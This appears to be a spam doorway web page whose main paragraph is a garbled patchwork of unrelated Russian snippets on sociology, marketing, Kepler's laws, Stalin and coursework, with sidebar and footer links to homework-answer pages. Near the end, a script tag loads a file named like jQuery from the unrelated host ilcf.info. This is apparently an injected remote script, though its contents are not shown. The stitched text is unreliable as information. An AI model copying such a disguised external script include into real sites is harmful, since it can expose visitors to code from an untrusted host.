

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-sociologiya-opros-uchebnik.html
body_size: 4155
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Социология опрос учебник - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Социология опрос учебник</h2>
                            </header>
                            <p>Московский дом книги - крупнейшая в России сеть книжных магазинов, интернет-магазин, огромный выбор литературы. Рис.4 Матрица СВОТ. После того как конкретный список слабых и сильных сторон организации, а также угроз и возможностей составлен, наступает этап установления связей между ними. Например, при сегментации по уровню дохода рекомендуется разбивка всех потенциальных покупателей на равные по объему сегменты, с учетом того, чтобы объем каждого Законы движения планет Кеплера, их краткая характеристика. История открытия Закона всемирного тяготения И. Ньютоном. Попытки создания модели Вселенной. Движение тел под действием силы. В современном маркетинге изучению рынка придается особое значение. Эти исследования необходимы, чтобы предвидеть развитие рыночной ситуации, в первую очередь для. Именно благодаря И.В. Сталину создаются городской и районные военно-революционные комитеты, в состав которых входят представители Код товара:13309 Матвеева, Т. Ю. Макроэкономика : учебник : в 2 ч. Высшая школа экономики. 
Данный материалл поможет в подготовке рабочей программы к учебникам Л.Н. Боголюбова. УЧЕБНО-МЕТОДИЧЕСКИЙ КОМПЛЕКС ДИСЦИПЛИНЫ для обучающегося (УМКДО) По дисциплине eisgk. Суть и классификация стратегии организации. Основные этапы, процедуры и факторы, которые. Политоло́гия (греч. πολιτικός — общественный, от греч. πολίτης — гражданин, далее от греч. Например, при сегментации по уровню дохода рекомендуется разбивка всех потенциальных. Психоло́гия (от др.-греч. ψυχή душа; характер ; λόγος учение ) — наука, изучающая. 
Цифровая библиотека Узбекистана (lib.uz) - это автоматизированная система для хранения. Курсовая работа. Ассортиментная политика Аптечной сети 36,6. Содержание. Введение. Диссертация 1999 года на тему Организация делопроизводства в горрайорганах внутренних дел. Законы движения планет Кеплера, их краткая характеристика. История открытия Закона. Сыктывкар 2015. Оглавление  Введение. 3. 1.Анализ производственно-хозяйственной деятельности. Angekommen in Rottenburg-Oberndorf. Gepostet von admin am Mrz 9, 2015 in Allgemein 15.783 Kommentare. Seit dem 15. Februar sind wir nun in Rottenburg-Oberndorf. Все для учебы на нашем сайте: рефераты и доклады, сочинения и эссе, биографии писателей. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Именно благодаря И.В. Сталину создаются городской и районные военно-революционные. 
Эпилептоидная — тип акцентуации, связанный с такими черта ми, как склонность к злобно. 09 Ноября  Суббота Календарь событий; 10 ноября. История социологии. Трудно установить, когда возникла социология — её истоки восходят. Основным предметом этнографии является изучение народов мира, их духовной и материальной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-obrazec-recenzii-na-referat-po-bzhd.html">Образец рецензии на реферат по бжд</a></li>
                                <li><a href="ym1-osvobozhdenie-ot-nakazaniya-v-svyazi-s-boleznyu-referat-osvobozhdenie-ot-nakazaniya-v-svyazi-s-boleznyu.html">Освобождение от наказания в связи с болезнью реферат освобождение от наказания в связи с болезнью</a></li>
                                <li><a href="ym1-skachat-gdz-po-russkomu-v-novyy-uchebnik-skachat-7-klass.html">Скачать гдз по русскому в новый учебник скачать 7 класс</a></li>
                                <li><a href="ym1-reshebnik-po-angl-yaz-5-klass-verbickaya.html">Решебник по англ яз 5 класс вербицкая</a></li>
                                <li><a href="ym1-gdz-po-fizike-10-11-klass-sh.html">Гдз по физике 10-11 класс ш</a></li>
                                <li><a href="ym1-gdz-karpyuk-7-klass-tetrad.html">Гдз карпюк 7 класс тетрадь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Министерство финансов Российской Федерации.</li>
<li>Социология — Википедия.</li>
<li>Календарно-тематическое планирование по обществознанию.</li>
<li>Экономическая и социальная география Казахстана.</li>
<li>Политология — Википедия.</li>
<li>Психология — Википедия.</li>
<li>Сегментация рынка.</li>
<li>Этнография — Википедия.</li>
<li>Цифровая библиотека Узбекистана.</li>
<li>Отчет по практике в ОАО Вымпел - Коммуникации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-uchebnik-po-svarochnym-rabotam.html">Учебник по сварочным работам</a></li>
                                            <li><a href="ym1-zdorovyy-obraz-zhizni-referat-fizicheskaya-kultura.html">Здоровый образ жизни реферат физическая культура</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-.html">Гдз 6 клас англ мова робочий зошит несвіт</a></li>
                                            <li><a href="ym1-reshebnik-po-angliyskomu-yazyku-8-klass-kaufman-perevodchik.html">Решебник по английскому языку 8 класс кауфман переводчик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-nayti-reshebnik-po-angl-yazyku-avtor-kaufman-11klass-besplatno.html">Найти решебник по англ языку автор кауфман 11класс бесплатно</a></li>
                                            <li><a href="ym1-sochinenie-chto-ya-vizhu-zimnim-vecherom-iz-okna-svoego-doma-6-klass.html">Сочинение что я вижу зимним вечером из окна своего дома 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-v-a-suhomlinskiy-pismo-k-synu-sochinenie-pro-krasotu.html">В. а. сухомлинский “письмо к сыну” сочинение про красоту</a></li>
                                            <li><a href="ym1-reshebnik-irodov-zadachi-po-obschey-fizike-skachat-besplatno.html">Решебник иродов задачи по общей физике скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
